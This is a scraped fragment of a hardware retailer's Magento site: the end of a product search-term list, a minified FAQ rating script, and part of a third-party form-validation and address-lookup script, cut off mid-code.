bolts','sandpaper for wood','door saddle','flat steel','shellac flakes','water tank','dosco mop','door receiver','uv light','mold removal','coffee grinder','grout paint','cluster lights','matt black paint','cedar balls','ball chain','m5 bolt','wood floor','pipe cover','pipe clips','bathroom storage','plastic storage boxes','cr2032 batteries','power sanders','hand wash','grub screws','brushes and mops','shower cleaner','aerator lawn','castor wheel','wood floor cleaner','cotton wick','kitchen devils','kitchen taps mixer','towel rails','weed off','picture frames','elbow grease','tile trim','fire front','drill bit set','air fryer liners','table mats','electric plugs','paint stripper for wood','absodry refill','laminate floor','battery operated','panel moulding','unibond aero 360 refills','saw blades','bird feed','work wear','ball valve','black door handles','shower filter','cup hook','baking tray','gutter cleaners','housewares home','garden table','pull cord switch','clothes line prop','log storage','hot plate','garden decor','spanner set','mdf sheet','daffodil bulbs','stone cleaner','bin liners','oil table cloths','snow shovel','tea pots','e14 candle','leather dye','diatomaceous earth','bicycle pump','metal primer','brass plate','pad lock','lamp wick','isopropyl alcohol 500ml','drain rods','hex key','wasp nest','floor adhesive','hair dryer','dog repeller','jump leads','cockroach killer','mouse poison','dinner set','hole filler','blue canyon','orange paint','t profile','mineral oil','ant powder','latex gloves','ash vac','fire grates 16','stanley blades','glue sticks','furniture bolt','suction hooks','hose pipe','flood lights','wood preserver','door hooks','draft excluders door','space heater','silicone gun','runner mats','window box','scrub brush','silver paint','halogen bulb','brass chain','hose fittings','car wash','folding chair','humidity absorbers','child safety','spark guard','shower holder','glyphosate weed killer','tent pegs','universal paint','3 step ladder','rustins wood dye','heated throw','radiator brush','plate stands','string lights','insect spray','radiator covers','escutcheon brass','basin waste','distilled water','garment steamer','d rings','cool white bulbs','combination padlocks','just in','ceramic hob scraper','lean to','vinyl floor','paint testers','roofing felt','iron on edging strip','vinyl wrap','seed potatoes','mop heads','wall lights','coffee machines','ceiling lights','first aid','washing soda crystals','dado rail','lighter gas','night lights','paint roller set','eu to uk adaptor','de icer','door hinge','filling knife','m3 screws','door seals','hand rail','zinsser primer','toilet sign','lawn edger','cistern lever','corner brace','white gloss','sink tap','self tapping screws','wildflower seeds','owatrol oil','mail boxes','spray starch','ceramic hob cleaner','floor protection','organic weed killer','damp trap','door chain','metal polish','garden arches','rodent plug in','christmas outdoor lights','cabinet lock','14 fire grate','hand brush','wall anchor','bug killer','terracotta pot','storage bags','reading light','moisture meter','camping light','garden bulbs','plastic pipe','dylon fabric hand dye','curtain poles','m8 bolt','greenhouse clips','paint for wood','bath taps','spot lights','ash vacuum','coir door mat','smart bulb','mice trap','4 pin bulb','ronseal varnish','led lamp','pry bar','electric kettle','strimmers for gardening','garden mesh','hawk kite','sink unblocker','dish brush','lab coat','ratchet straps','self adhesive hooks','garden shredder','butane refill','hug rug mats','bathroom lock','lint remover','potting mix','sanding sealer','nasturtium seeds','herb seeds','shower sealing strip','caulking gun','milk frother','usb socket','lamp oil indoor','irrigation system','puncture repair kit','sliding door','plastic bins','pipe cutter','solid brass','lenehans hardware ireland','toaster electric','non slip mat','bobble remover','vinyl roll','post box lock','water tap','rustins plastic coating','cable tie','raised bed','cake tin','battery lamp','wall tiles','adhesive hooks','cash box','dust pan and brush','stick on hooks','tv bracket','hand trowel','dulux satinwood','rechargeable light','bicycle accessories','no junk mail','voltage tester','night latch','woodlice killer','plug socket','tv cable','bathroom shelf','heavy duty','gas can camping stove','clothes brush','insect trap','steel angle','click clack','magnetic tape','wood worm','fire side','damp paint','contact cleaner','water heater','screw cap','washable paint','solar fountain','wall hook','timber planed','led torch','baby skip','ammonia 500ml','toilet roll holders','pudding bowls','anti slip mat','mosquito net','hand trolley','can crusher','9v battery','exterior filler','measuring jug','t4 20w cool white bulb','checker plate','electrical wire','garden sieve','grab rail','flower pots garden','wall light','rubber feet','egg poacher','water features','decorators caulk','plastic paint','floor brush','patio heater','plumbing fittings 1','personal alarm','painters tape','leather care','white ceiling paint','saddle board','laminate floor cleaner','door plate','mesh wire','pie dish','lettuce seeds','fire accessories','3 core cable','head torch','oil lanterns','spray glue','bathroom tap','fire shovel','packing tape','gallup weed killer','gas weed burner','brita water filter','basta 2 lever internal door locks','garden light','garden brush','furniture leg','door strip','g9 led','led strip','candle holder','perspex glass','vacuum bag','hob scraper','cork adhesive','duracell batteries','wall brackets','rentokil mouse','cork tile','jerry can','lr44 batteries','light bulbs b22','u profile aluminium','russell hobbs','hug rug runner','brass hinge','louvre vent','hydrogen peroxide 3%','brown paint','artificial trees','pipe fittings','paint brushes set','dosco floor mat','carbon monoxide','hammerite direct to rust metal paint','oil radiator','grass strimmer','frog tape','hand blender','floor mats indoor','isopropanol alcohol','black screws','brass knobs','hard wax oil','stick on tiles','watering system','travel adaptor','slug repellent','18 fire grate','hack saws','air bed','zinsser all coat exterior satin','plywood boards','nitrile gloves','bike light','bottle opener','acetone 1 litre','loppers garden','telescopic pole','saw blade','carpet tape','decking stain','floor wax','bolt cutter','towel ring','scratch cover','green blade','clothes line winder','bottle lights','eyelets and grommets','cutting disc','fire fronts','candle wicks','propane gas','brass fittings','concrete cleaner','dog bed','3 pin plug','brush cutter','shoe dye','fridge bulbs','white spray paint','oil tablecloth','air fresheners','brass handles','ant bait','christmas oil cloth','doorbell push','screwdriver bits','fireside brush','pet hair','stock pot','toilet handle','stainless steel sheet','t5 bulb','2 pin bulb','galvanised wire','glue remover','first aid kits','roller sleeve','floor brush and','washing up liquid','u bracket','galvanised bucket','gas regulator','m6 bolt','jigsaw blades','hurricane lamps','usb cable','dimmable bulbs','heat shrink','outdoor furniture','sale items','rubber brush','safe box','connecting profile for panel','cat trap','pole saw','butt hinge','dosco brush','cordless screwdriver','silicone grease','metal plate','lawn aerator','knife set','fire rope','side table','rose clear','spindle door','clear coat','2 step ladder','green house glass','ff group','counter top','grass shears','rat cage','bathroom mat','grab rails','soft close toilet seats','white pvc','upvc paint','christmas tablecloth','door insulation','hose tap connector','door bolts','kingavon lights','lint free cloths','washing up','flooring all','power cable','marble cleaner','hdmi cable','meter box key','spin mop','heat resistant','zero in moth','sash cord','planter pots','air mattress','infrared heater','electric fires','straps and buckle','spotlight bulb','sds drill','butane propane','bitumen paint','door closers','weighing scale','walking stick ferrule','letters and numbers','oil cloths table','spider killer and repellent','fluorescent tubes','soap flakes','outdoor solar lights','primer paint wood','weather strip','pest control mouse','liquid rubber','window clean','outdoor mirrors','foot pump','wire wool','kitchen handles','100 watt bulbs','air duster','picket fence','masonry nails','euro cylinder','septic tank treatment','garden spade','de vielle rechargeable hot water bottle','cat repellent for garden','citronella lamp oil','clear tape','doorbell wireless','dustpan and brush set','plywood sheet','gate latch','indoor mats','brass lock','command picture hanging strips','brabantia bin bags','stainless steel cleaner','shower hose and head','extension ladder','clip on light','garland christmas','housewares laundry products clothes','hurricane lamp','sun lounger','heat lamp','copper sheeting','snow spray','cam lock','hoover bags miele','epsom salts','shower door sealing strip','greenhouse shelving','meat mincer','non slip mats','dehumidifier for home','ronseal wood stain','moisture trap','tool boxes','dehumidifier bags','moss killer for tarmac','outdoor socket','fire poker','wood screw','christmas decoration','plate for ins','hot glue gun','cleaning accessories','gas torch','sweeping brushes','squeegee window cleaner','dirty water pump','rose feed','plug in heaters','clear silicone','shelf stud','place mat','kettle steel','daylight bulb','cold frames','barrel bolt','jb weld','bike lights','white undercoat','baking tins','mice repeller','jubilee clips','bamboo cane','toilet roll spindle','log holder','sink drain','halls greenhouse','cover strip','weed killer sprayer','tap head','microwave cover','flush valve','shower rollers','key rings','bin storage','incandescent bulbs','flush button','scotchgard multi-purpose protector','bath paint','face mask','plastic box','adhesive tiles','leather punch','plug timer','panel pins','carving knife','door pull','rubber mats','pressure cooker gasket','wood hardener','phone charger','shelf kit','ear defenders','sensor lights','hard hat','wheelie bin storage','glass scraper','painting accessories','drain pipe','polycarbonate sheets','ant traps','socket extension','insect bomb','warm white lights','fly paper','yard brushes','bar keepers','vice grips','jig saw','adhesive tape','bark mulch','plasterboard wall','colour for cem','plant supports','interior wall paint','suction hook','dryer balls','l bracket','grey grout','threaded rod','pvc paint','metal spray paint','outdoor bin','brass polish','cupboard handles','table protector','septic tank','black tape','garden furniture covers','large plant pots','nearly natural','axe handle','garden room','outdoor plant pots','paint scrapers','shower rails','centre door knob','exitex draught','heater fan','furniture oil','fruit fly','insecto smoke bomb','self adhesive contact window','electric shower','fire companion set','roof ladder','cleaning brushes','moth repellent','ant bait station','eye hook','trimmer line','hat and coat hook','leg tips','vitavia accessories','matt black','plate hanger','leather repair','christmas candles','capel street','allen keys','double sided','recycling bin','natural cleaning products','door security','electric stoves','silicone spray','fox ultrasonic','cd player','gate locks','gas refill','kitchen mixer tap','portable gas heaters','sash window','rentokil moth killer','self adhesive film','brass cleaner','piano hinge','kick plate','dog food','wood sealer','corner bracket','vinyl tiles','picture wire','food cover','garden kneeler and seat','fire grate 14','rawl plugs','surge protection','slug tape','gas cooker','ash carrier','slotted screws brass 5/8 x of','magnetic strip','brass door','bona wood cleaning','flat mop','hasp and staple','borax substitute','g4 bulb','weedkiller safe','flex seal','mosquito killer','marble contact','polyfilla interior filler','glue stick','weeding tools','door handles brass','special offers','box cutter','bicycle lock','cctv signs','graffiti remover','batteries aaa','bathroom sealants','petrol can','barrel nut','wooden toilet seat','waterproof spray','graphite powder','outdoor wood paint','tap spindle','chrome paint','bistro set','rustins polyurethane satin varnish','fire screens','petrol strimmer','vileda mop','tap cartridge','percy doughty','door spring','sheet steel','dc fix on a roll','wet and forget','chafing fuel','opening timbers','glass cutter','front door','tree stand','paint trays','flea bomb','staple guns','convex mirror','cork tiles self adhesive','radiator cabinet','fire front 16','outdoor clock','3m tape','glazing strip','over door','cedar oil','storage bag','brass knob','grow light','vacuum cleaner bags','generator for use','compressed air spray','brass door handle','lavender seeds','bolt cutters','electric wire','ants killer','frosted glass','double bin','dosco mat','concrete sealer','wild flower seeds','artificial flowers','toilet flush button','u shaped profile','bird deterrent','christmas lights led','kitchen roll'];

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Amasty_Faq/js/rating.min.js
body_size: 292
content:
define(['jquery','uiComponent','uiLayout','mageUtils',],function($,Component,layout,utils){return Component.extend({defaults:{dataUrl:'/faq/index/rating',voteUrl:'/faq/index/vote',itemsTemplate:'Amasty_Faq/rating/yesno',votingBehavior:'yesno',items:[],},initialize:function(){this._super().getRatings();},initObservable:function(){this._super();return this;},getRatings:function(){$.ajax({url:this.dataUrl,data:{items:this.items,isAjax:true},method:'post',global:false,dataType:'json',success:function(response){this.createItems(response);}.bind(this)});},createItems:function(items){for(var item in items){if(items.hasOwnProperty(item)){layout([this.createComponent(items[item])]);}}},createComponent:function(item){var rendererTemplate,rendererComponent,templateData;templateData={parentName:this.name,name:'faq-rating-item-'+item.id};rendererTemplate={template:this.itemsTemplate,parent:'${ $.$data.parentName }',name:'${ $.$data.name }',displayArea:'frontend',voteUrl:this.voteUrl,hideZeroRating:this.hideZeroRating,component:'Amasty_Faq/js/rating/yes-no-voting',children:{errors:{component:"Amasty_Faq/js/rating/messages/voting-messages",displayArea:"messages"}}};if(this.votingBehavior==='average'){rendererTemplate.component='Amasty_Faq/js/rating/average';rendererTemplate.average=parseFloat(item.average);rendererTemplate.total=parseInt(item.total);}
rendererComponent=utils.template(rendererTemplate,templateData);utils.extend(rendererComponent,{id:item.id,positiveRating:parseInt(item.positiveRating),negativeRating:parseInt(item.negativeRating),isVoted:item.isVoted,isPositiveVoted:item.isPositiveVoted,votingBehavior:item.votingBehavior});return rendererComponent;},});});

--- FILE ---
content_type: text/javascript
request_url: https://webservices.data-8.co.uk/javascript/magento2-2.js
body_size: 20401
content:
define(["jquery","ko","Magento_Ui/js/lib/validation/validator"],function(e,t){if(data8.magentoconfig.ajaxKey){var i=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},n=function(e){var t=document.getElementById(e);if(t)return t;for(var n=document.getElementsByName(e),a=0;a<n.length;a++)if(i(n[a]))return n[a];return null};Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null});var a="https://webservices.data-8.co.uk";data8.predictiveaddressui.prototype.getElement=n;var o="data8_latitude",r="data8_longitude",d="data8_what3words";e(document).ready(function(){function t(t){for(var i=0;i<t.length;i++){var a=n(t[i].element);!a&&t[i].jQuerySelector&&(a=e(t[i].jQuerySelector)),e(a).change()}}function i(t){t=t.slice();for(var i=0;i<t.length;i++){var a=n(t[i].element);if(!a&&t[i].jQuerySelector){var o=e(t[i].jQuerySelector);1===o.length&&(a=o[0])}if(a){if(a.pclBound)return;a.pclBound=!0}else t.splice(i,1),i--}var r=new data8.magentoPostcodeLookupButton(t,{ajaxKey:data8.magentoconfig.ajaxKey,license:data8.magentoconfig.license,applicationName:"Magento"});r.show(),r.list.size=1}function l(t){for(var i=[],a=0;a<t.length;a++){var o;o=null!=t[a].element?n(t[a].element):e(t[a].jQuerySelector)[0],o&&i.push(t[a])}return i}function s(e){var i,n,a;if(o&&r&&(i=document.querySelector("."+o),n=document.querySelector("."+r)),i&&n&&e.RawAddress.Location){i.value=e.RawAddress.Location.Latitude,n.value=e.RawAddress.Location.Longitude;var l=[{jQuerySelector:"."+o,field:"latitude"},{jQuerySelector:"."+r,field:"longitude"}];t(l)}if(d&&e.RawAddress.AdditionalData&&e.RawAddress.AdditionalData.length>0&&(a=document.querySelector("."+d)))for(var s=0;s<e.RawAddress.AdditionalData.length;s++){var c=e.RawAddress.AdditionalData[s];if("What3Words"===c.Name){a.value=c.Value;var u=[{jQuerySelector:"."+d,field:"what3words"}];t(u);break}}}function c(t,i){var n=i?i:null,a=t?t:null;if(!a)for(var o=document.forms,r=0;r<o.length;r++)"search_mini_form"!==o[r].id&&"login-form"!==o[r].id&&c([e(o[r])]);a&&a.length>0&&(a[0].hasClass("data8-attached")||(a[0].addClass("data8-attached"),j(),n||(n=e('button[type="submit"]',a[0])),n.length>0&&(n.hasClass("data8-attached")||(n.addClass("data8-attached"),n.bindFirst("click",function(t){if(n.parent().hasClass("modal-footer")||n.first().closest(".checkout-billing-address").length>0){for(var i=!0,o=0;o<a.length;o++){var r=e(".data8-error",a[o]);r.length>0&&(i=!1,r[0].scrollIntoView(!1))}i||(t.preventDefault(),t.stopImmediatePropagation())}else t.preventDefault(),t.stopImmediatePropagation(),data8.magentoconfig.useOnBlur&&(w=[]),m(a,n,t)}),f(a,n),data8.magentoconfig.useOnBlur&&m(a,n,null)))))}function u(){var t=e("Button[title='Submit Order']"),i=e("#edit_form");i.hasClass("data8-attached")&&i.addClass("data8-attached");for(var n=0,a=0;a<t.length;a++)e(t[a]).hasClass("data8-attached")&&n++;if(n!=t.length){j();for(var o=0;o<t.length;o++)e(t[o]).hasClass("data8-attached")||e(t[o]).addClass("data8-attached"),e(t[o]).bindFirst("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),data8.magentoconfig.useOnBlur&&(w=[]),m(formsToAttachTo,submitButton,e)}),f([i],e(t[o])),data8.magentoconfig.useOnBlur&&m([i],e(t[o]),null)}}function f(t,i){for(var n=0;n<t.length;n++){var a=e("input",t[n]);a.each(function(n,a){if(a.addEventListener("change",function(n){if(a.value&&w.indexOf(a)===-1){if(w.push(a),a.name.indexOf("first")!==-1||a.name.indexOf("fore")!==-1){var o=e("input[name*=last][name*=name]",a.form);o.length>0&&w.indexOf(o[0])===-1&&o[0].value&&w.push(o[0])}else if(a.name.indexOf("last")!==-1||a.name.indexOf("sur")!==-1){var r=e("input[name*=first][name*=name]",a.form);r.length>0&&w.indexOf(r[0])===-1&&r[0].value&&w.push(r[0])}data8.magentoconfig.useOnBlur&&m(t,i,null)}}),a.value&&w.indexOf(a)===-1)if(w.push(a),a.name.indexOf("first")!==-1||a.name.indexOf("fore")!==-1){var o=e("input[name*=last][name*=name]",a.form);o.length>0&&w.indexOf(o[0])===-1&&o[0].value&&w.push(o[0])}else if(a.name.indexOf("last")!==-1||a.name.indexOf("sur")!==-1){var r=e("input[name*=first][name*=name]",a.form);r.length>0&&w.indexOf(r[0])===-1&&r[0].value&&w.push(r[0])}})}}function m(t,i,n){n&&(n.stopImmediatePropagation(),n.preventDefault());for(var a=[],o=0;o<t.length;o++){if(data8.magentoconfig.useTelephoneValidation){var r=e("input[type=phone], input[name*=phone]",t[o]);r.each(function(e,t){w.indexOf(t)!==-1&&t.value&&a.push(g(t).then(y))})}if(data8.magentoconfig.emailValidationLevel&&"None"!==data8.magentoconfig.emailValidationLevel){var d=e("input[type=email], input[name*=email]",t[o]);d.filter(function(e,t){return"change-email"!==t.id&&"checkbox"!==t.type}).each(function(e,t){w.indexOf(t)!==-1&&t.value&&a.push(p(t).then(y))})}if(data8.magentoconfig.useSalaciousName){var l,s,c=e("input[name*=name]",t[o]);c.each(function(e,t){if(t.value&&w.indexOf(t)!==-1){if(t.name.indexOf("username")!==-1||t.name.indexOf("company")!==-1)return;t.name.indexOf("first")!==-1||t.name.indexOf("fore")!==-1?(t.classList.add("d8val_firstName"),l=t,s&&a.push(h(t,s).then(y))):t.name.indexOf("last")!==-1||t.name.indexOf("sur")!==-1?(t.classList.add("d8val_lastName"),s=t,l&&a.push(h(l,t).then(y))):a.push(h(t).then(y))}})}}Promise.all(a).then(function(a){w=[];for(var o=!0,r=0;r<t.length;r++){var d=e(".data8-error",t[r]);d.length>0&&(o=!1,d[0].scrollIntoView(!1))}n&&i.length>0&&n.currentTarget===i[0]&&o&&t[0].submit()})}function p(e,t){return new Promise(function(t,i){var n={email:e.value,level:data8.magentoconfig.emailValidationLevel,options:{ApplicationName:"Magento"}},o=new XMLHttpRequest;o.open("POST",a+"/EmailValidation/IsValid.json?key="+data8.magentoconfig.ajaxKey),o.setRequestHeader("Accept","application/json"),o.setRequestHeader("Content-Type","application/json; charset=utf-8"),o.onreadystatechange=function(){if(4===this.readyState)if(o.onreadystatechange=null,200===this.status){var i=JSON.parse(this.response);i.Status.Success?t("Invalid"!==i.Result?{field:e,valid:!0}:{field:e,valid:!1,msg:"Please enter a valid email address."}):(t({field:e,valid:!0}),console.error("Data8 Email Validation Failed. "+i.Status.ErrorMessage))}else t({field:e,valid:!0})},o.send(window.JSON.stringify(n))})}function g(e,t){return new Promise(function(t,i){var n=data8.magentoconfig.defaultCountryCode;n&&(n=n.trim()),n&&""!==n||(n="44");var o={telephoneNumber:e.value,defaultCountry:n,options:{ApplicationName:"Magento"}},r=new XMLHttpRequest;r.open("POST",a+"/PhoneValidation/IsValid.json?key="+data8.magentoconfig.ajaxKey),r.setRequestHeader("Accept","application/json"),r.setRequestHeader("Content-Type","application/json; charset=utf-8"),r.onreadystatechange=function(){if(4===this.readyState)if(r.onreadystatechange=null,200===this.status){var i=JSON.parse(this.response);i.Status.Success?t("Invalid"!==i.Result.ValidationResult?{field:e,valid:!0}:{field:e,valid:!1,msg:"Please enter a valid telephone number."}):(t({field:e,valid:!0}),console.error("Data8 Phone Validation Failed. "+i.Status.ErrorMessage))}else t({field:e,valid:!0})},r.send(window.JSON.stringify(o))})}function h(e,t,i){return new Promise(function(i,n){var o={name:{Title:"",Forename:e.value,MiddleName:"",Surname:""},options:{ApplicationName:"Magento"}};if(t)var o={name:{Title:"",Forename:e.value,MiddleName:"",Surname:t.value},options:{ApplicationName:"Magento"}};var r=new XMLHttpRequest;r.open("POST",a+"/SalaciousName/IsUnusableName.json?key="+data8.magentoconfig.ajaxKey),r.setRequestHeader("Accept","application/json"),r.setRequestHeader("Content-Type","application/json; charset=utf-8"),r.onreadystatechange=function(){if(4===this.readyState)if(r.onreadystatechange=null,200===this.status){var n=JSON.parse(this.response);n.Status.Success?i(""===n.Result?t?{field:e,otherField:t,valid:!0}:{field:e,valid:!0}:t?{field:e,otherField:t,valid:!1,msg:"Please enter a valid name."}:{field:e,valid:!1,msg:"Please enter a valid name."}):(i(t?{field:e,otherField:t,valid:!0}:{field:e,valid:!0}),console.error("Data8 Unusable Name Validation Failed. "+n.Status.ErrorMessage))}else i(t?{field:e,otherField:t,valid:!0}:{field:e,valid:!0})},r.send(window.JSON.stringify(o))})}function y(e){return e.otherField&&(v(e.otherField),e.valid||_(e.otherField,e)),v(e.field),e.valid||_(e.field,e),e}function v(e){e.setCustomValidity(""),e.classList.contains("mage-error")&&e.classList.remove("mage-error");for(var t=e.parentNode.getElementsByClassName("data8-error"),i=0;i<t.length;i++)t[i].id===e.id+"-error"&&e.parentNode.removeChild(t[i])}function _(e,t){e.setCustomValidity(t.msg);var i=e.parentNode;if(i){for(var n=i.getElementsByClassName("mage-error"),a=[],o=0;o<n.length;o++)n[o].classList.contains("data8-error")||"none"==n[o].style.display||a.push(n[o]);if(a.length<=0){var r=window.document.createElement("DIV");r.innerHTML=t.msg,r.setAttribute("for",e.name),r.setAttribute("generated","true"),r.classList.add("mage-error"),r.classList.add("data8-error"),r.classList.add("field-error"),r.setAttribute("data-bind","attr: { id: element.errorId }"),r.setAttribute("id",e.id+"-error"),e.parentNode.insertBefore(r,e.nextSibling)}}e.classList.add("mage-error")}function b(){if(Q.indexOf("checkout")!==-1){var t=n("checkout-shipping-method-load"),i=n("opc-shipping_method"),a=e(".checkout-billing-address > fieldset");if(t&&i&&"none"!=i.style.display&&!i.classList.contains("is-hidden"))c([e("#co-shipping-method-form").first(),e('.form-login[data-role="email-with-possible-login"]').first(),e("#co-shipping-form").first()]);else if(a.length>0&&"none"!=a[0].style.display&&!a[0].classList.contains("is-hidden")){var o=e(".billing-address-form");o.length>0&&"none"!=o[0].style.display&&"none"!=o.parent()[0].style.display&&(data8.magentoconfig.useOnBlur=!0,c([e(".billing-address-form > form")],e(".checkout-billing-address .action-update")))}}var r=e("#opc-new-shipping-address");if(r.length>0&&!r.hasClass("data8-attached")){r.addClass("data8-attached"),data8.magentoconfig.useOnBlur=!0;var d=e("button.action-show-popup, button.edit-address-link");d.each(function(t,i){i.addEventListener("click",function(t){var i=e("button.action-save-address"),n=[e("#co-shipping-form").first()];c(n,i),j()})})}var l=e(".form-create-account");l.length>0&&c([l]);var s=e(".form-edit-account");s.length>0&&c([s]);var f=e("#newsletter-validate-detail");f.length>0&&c([f]);var m=e(".form-address-edit");m.length>0&&c([m]);var p=e("#edit_form");p.length>0&&u(),setTimeout(b,1e3)}!data8.magentoconfig.usePredictiveAddress&&data8.magentoconfig.license&&"None"!==data8.magentoconfig.license&&e.getScript(a+"/javascript/address.js",function(){data8.magentoPostcodeLookupButton=function(){data8.postcodeLookupButton.apply(this,arguments)},data8.magentoPostcodeLookupButton.prototype=new data8.postcodeLookupButton,data8.magentoPostcodeLookupButton.prototype.createButton=function(e){var t=document.createElement("button");t.onclick=function(){return!1},t.className="action primary";var i=document.createElement("span");return i.appendChild(document.createTextNode(e)),t.appendChild(i),t},data8.magentoPostcodeLookupButton.prototype.insertButton=function(){for(var t=0;t<this.fields.length;t++)if("postcode"===this.fields[t].field){var i=this.fields[t].element?this.getElement(this.fields[t].element):e(this.fields[t].jQuerySelector).first(),n=e("#opc-new-shipping-address");document.location.href.indexOf("checkout")!==-1&&n.length>0?e(this.button).insertAfter(i):e(this.button).insertAfter(i.parentNode),i.style.display="table-cell",i.parentElement.style.display="table-row",this.button.className+=" action primary",this.button.style.display="table-cell",this.button.style.borderTopLeftRadius=0,this.button.style.borderBottomLeftRadius=0,this.button.style.marginLeft="-1px";break}},data8.magentoPostcodeLookupButton.prototype.createUI=function(){this.dropdown=document.createElement("div"),this.dropdown.style.display="none",this.dropdown.style.backgroundColor="#FFFFFF",this.dropdown.style.padding="1px",this.dropdown.style.zIndex="50102",this.dropdown.className="data8-postcodelookup-dropdown",document.body.appendChild(this.dropdown),this.list=document.createElement("select"),this.list.size=10,this.list.className="data8-postcodelookup-list",this.dropdown.appendChild(this.list);var e=document.createElement("div");e.style.textAlign="right",e.style.marginTop="1em",this.dropdown.appendChild(e);var t=this.createButton(this.options.okLabel);t.className="data8-postcodelookup-ok",e.appendChild(t);var i=this.createButton(this.options.cancelLabel);i.className="data8-postcodelookup-cancel",e.appendChild(i),this.attachEvents(t)},j()});var S=[[{element:"street_1",field:"line1"},{element:"street_2",field:"line2"},{element:"city",field:"town"},{element:"region_id",field:"county"},{element:"region",field:"county"},{element:"zip",field:"postcode"},{element:"country",field:"country"},{element:"company",field:"organisation"}],[{element:"street[0]",field:"line1"},{element:"street[1]",field:"line2"},{element:"street[2]",field:"line3"},{element:"city",field:"town"},{element:"region_id",field:"county"},{element:"region",field:"county"},{element:"postcode",field:"postcode"},{element:"country_id",field:"country"},{element:"company",field:"organisation"}],[{element:"billing_street[0]",field:"line1"},{element:"billing_street[1]",field:"line2"},{element:"billing_street[2]",field:"line3"},{element:"billing_city",field:"town"},{element:"billing_region_id",field:"county"},{element:"billing_region",field:"county"},{element:"billing_postcode",field:"postcode"},{element:"billing_country_id",field:"country"},{element:"billing_company",field:"organisation"}],[{element:"order-billing_address_street0",field:"line1"},{element:"order-billing_address_street1",field:"line2"},{element:"order-billing_address_city",field:"town"},{element:"order-billing_address_region_id",field:"county"},{element:"order-billing_address_region",field:"county"},{element:"order-billing_address_postcode",field:"postcode"},{element:"order-billing_address_country_id",field:"country"},{element:"order-billing_address_company",field:"organisation"}],[{element:"order-shipping_address_street0",field:"line1"},{element:"order-shipping_address_street1",field:"line2"},{element:"order-shipping_address_city",field:"town"},{element:"order-shipping_address_region_id",field:"county"},{element:"order-shipping_address_region",field:"county"},{element:"order-shipping_address_postcode",field:"postcode"},{element:"order-shipping_address_country_id",field:"country"},{element:"order-shipping_address_company",field:"organisation"}],[{jQuerySelector:"._active .billing-address-form input[name='street[0]']",field:"line1"},{jQuerySelector:"._active .billing-address-form input[name='street[1]']",field:"line2"},{jQuerySelector:"._active .billing-address-form input[name='city']",field:"town"},{jQuerySelector:"._active .billing-address-form input[name='region_id']",field:"county"},{jQuerySelector:"._active .billing-address-form input[name='region']",field:"county"},{jQuerySelector:"._active .billing-address-form input[name='postcode']",field:"postcode"},{jQuerySelector:"._active .billing-address-form input[name='country_id']",field:"country"},{jQuerySelector:"._active .billing-address-form input[name='company']",field:"organisation"}],[{jQuerySelector:"._active .billing-address-form input[name='billing_street[0]']",field:"line1"},{jQuerySelector:"._active .billing-address-form input[name='billing_street[1]']",field:"line2"},{jQuerySelector:"._active .billing-address-form input[name='billing_street[2]']",field:"line3"},{jQuerySelector:"._active .billing-address-form input[name='billing_city']",field:"town"},{jQuerySelector:"._active .billing-address-form input[name='billing_region_id']",field:"county"},{jQuerySelector:"._active .billing-address-form input[name='billing_region']",field:"county"},{jQuerySelector:"._active .billing-address-form input[name='billing_postcode']",field:"postcode"},{jQuerySelector:"._active .billing-address-form input[name='billing_country_id']",field:"country"},{jQuerySelector:"._active .billing-address-form input[name='billing_company']",field:"organisation"}],[{jQuerySelector:"#co-shipping-form input[name='street[0]']",field:"line1"},{jQuerySelector:"#co-shipping-form input[name='street[1]']",field:"line2"},{jQuerySelector:"#co-shipping-form input[name='city']",field:"town"},{jQuerySelector:"#co-shipping-form input[name='region_id']",field:"county"},{jQuerySelector:"#co-shipping-form input[name='region']",field:"county"},{jQuerySelector:"#co-shipping-form input[name='postcode']",field:"postcode"},{jQuerySelector:"#co-shipping-form input[name='country_id']",field:"country"},{jQuerySelector:"#co-shipping-form input[name='company']",field:"organisation"}],[{jQuerySelector:"#edit_form input[name='order[billing_address][street][0]']",field:"line1"},{jQuerySelector:"#edit_form input[name='order[billing_address][street][1]']",field:"line2"},{jQuerySelector:"#edit_form input[name='order[billing_address][city]']",field:"town"},{jQuerySelector:"#edit_form input[name='order[billing_address][region_id]']",field:"county"},{jQuerySelector:"#edit_form input[name='order[billing_address][region]']",field:"county"},{jQuerySelector:"#edit_form input[name='order[billing_address][postcode]']",field:"postcode"},{jQuerySelector:"#edit_form input[name='order[billing_address][country_id]']",field:"country"},{jQuerySelector:"#edit_form input[name='order[billing_address][company]']",field:"organisation"}],[{jQuerySelector:"#edit_form input[name='order[shipping_address][street][0]']",field:"line1"},{jQuerySelector:"#edit_form input[name='order[shipping_address][street][1]']",field:"line2"},{jQuerySelector:"#edit_form input[name='order[shipping_address][city]']",field:"town"},{jQuerySelector:"#edit_form input[name='order[shipping_address][region_id]']",field:"county"},{jQuerySelector:"#edit_form input[name='order[shipping_address][region]']",field:"county"},{jQuerySelector:"#edit_form input[name='order[shipping_address][postcode]']",field:"postcode"},{jQuerySelector:"#edit_form input[name='order[shipping_address][country_id]']",field:"country"},{jQuerySelector:"#edit_form input[name='order[shipping_address][company]']",field:"organisation"}]],j=function(){if(data8.magentoconfig.usePredictiveAddress||data8.magentoconfig.license&&"None"!==data8.magentoconfig.license){var a,o,r,d;data8.magentoconfig.PA_usePostcodeField=!1,data8.magentoconfig.PA_useAddress1Field=!0,data8.magentoconfig.PA_useCompanyField=!0;for(var c=0;c<S.length;c++){o=null,r=null,d=null,a=S[c];for(var u=0;u<a.length&&!(o&&d&&r);u++)"line1"===a[u].field?o=a[u].element?n(a[u].element):e(a[u].jQuerySelector)[0]:"postcode"===a[u].field?d=a[u].element?n(a[u].element):e(a[u].jQuerySelector)[0]:"organisation"===a[u].field&&(r=a[u].element?n(a[u].element):e(a[u].jQuerySelector)[0]);if(d){if(d.classList.contains("data8-PA-attached"))continue;var f,m={};a=l(a);var p={ajaxKey:data8.magentoconfig.ajaxKey,fields:a,selectAddress:function(e){s(e),t(a)},applicationName:"Magento"};if(data8.magentoconfig.predictiveAddressOptions){for(var g=data8.magentoconfig.predictiveAddressOptions,h=g.split("\n"),c=0;c<h.length;c++)if(h[c]){var 